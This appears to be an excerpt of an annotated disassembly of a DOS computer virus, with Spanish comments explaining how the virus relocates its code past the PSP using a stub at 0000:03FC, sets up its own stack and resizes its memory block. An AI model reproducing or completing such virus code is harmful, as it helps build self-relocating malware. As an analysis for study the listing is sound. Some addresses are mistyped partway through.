 31AE:010B A1FC03 MOV AX,[03FC]
31AE:010E 2E CS:
31AE:010F A34B00 MOV [004B],AX
31AE:0112 26 ES:
31AE:0113 A0FE03 MOV AL,[03FE]
31AE:0116 2E CS:
31AE:0117 A24D00 MOV [004D],AL
31AE:011A 26 ES:
31AE:011B C706FC03F3A5 MOV WORD PTR [03FC],A5F3
31AE:0121 26 ES:
31AE:0122 C606FE03CB MOV BYTE PTR [03FE],CB
31AE:0127 58 POP AX ;Direccion segmento del PSP en AX.
31AE:0128 051000 ADD AX,0010
31AE:012B 8EC0 MOV ES,AX ;ES apuntando al inicio del codigo
;del programa,es decir pasado el PSP.
31AE:012D 0E PUSH CS
31AE:012E 1F POP DS ;DS apuntando al segmento de codigo
;del virus.
31AE:012F B91007 MOV CX,0710
31AE:0132 D1E9 SHR CX,1
31AE:0134 33F6 XOR SI,SI
31AE:0136 8BFE MOV DI,SI
31AE:0138 06 PUSH ES
31AE:0139 B84201 MOV AX,0142
31AE:013C 50 PUSH AX
31AE:013D EAFC030000 JMP 0000:03FC ;en esta posicion de salto se
;habia cargado el codigo siguiente:
;en [03FC] se puso A5F3
;en [03FE] se puso CB
;que en ensamble corresponde a
; REP MOVSW
; RET
;el codigo del virus se coloca
;inmediatamente despues del PSP
;la direccion de retorno es ES:0142
;que cae dentro de la zona de codigo
;trasladado y es equivalente a saltar
;a 31AE:0142 de este listado.
31AE:0142 8CC8 MOV AX,CS ;Al producirse el salto anterior
;CS ya no es 31AE segun este listado
;CS apunta pasado el PSP
;Ver el nuevo valor de CS
31AE:0144 8ED0 MOV SS,AX ;Cargar SS y SP con los valores
31AE:0146 BC0007 MOV SP,0700 ;correspondientes a la pila del
;virus.
31AE:0149 33C0 XOR AX,AX
31AE:014B 8ED8 MOV DS,AX
31AE:014D 2E CS:
31AE:014E A14B00 MOV AX,[004B] ;Restaurar los antiguos datos
31AE:0151 A3FC03 MOV [03FC],AX ;de las posiciones 0000:03FC
31AE:0154 2E CS: ;
31AE:0155 A04D00 MOV AL,[004D] ;
31AE:0158 A2FE03 MOV [03FE],AL ;y 0000:03FE.
1AE:015B 8BDC MOV BX,SP ;Aqui el virus se esta
1AE:015D B104 MOV CL,04 ;preparando para
1AE:015F D3EB SHR BX,CL ;dejar libre
1AE:0161 83C310 ADD BX,+10 ;la
1AE:0164 2E CS: ;memoria
1AE:0165 891E3300 MOV [0033],BX ;sobrante.
1AE:0169 B44A MOV AH,4A
1AE:016B 2E CS:
1AE:016C 8E063100 MOV ES,[0031] ;Direccion del PSP en ES.
1AE:0170 CD21 INT 21 ;Redefinir tama$o de bloque